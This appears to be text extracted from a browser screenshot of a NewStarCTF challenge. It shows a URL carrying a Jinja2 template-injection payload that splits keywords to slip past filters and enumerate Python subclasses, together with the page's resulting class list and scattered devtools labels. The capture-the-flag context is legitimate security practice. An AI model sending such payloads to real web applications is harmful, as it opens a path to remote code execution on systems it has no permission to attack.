 不安全 029121e9-6c11-41cb-bcf6-ca6ed796f948.node4.buuoj.cn:81/?name={{""["__c""lass__"]["__ba""ses__"][0]["__subcl""asses__"]()}}
4
k
Welcome to NewStarCTF, Dear [, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
]
Try to GET me a NAME
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
Page Filesystem ?name={{%22%22[…sses__%22]()}}
1 <body bgcolor=#E1FFFF><br><p><b><center>Welcome to NewStarCTF, Dear [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakpr
top
029121e9-6c11-41cb-bcf6-ca6ed
?name={{%22%22[%22__c%22%
Wappalyzer - Technology profiler
Watch
Breakpoints
No breakpoints
Scope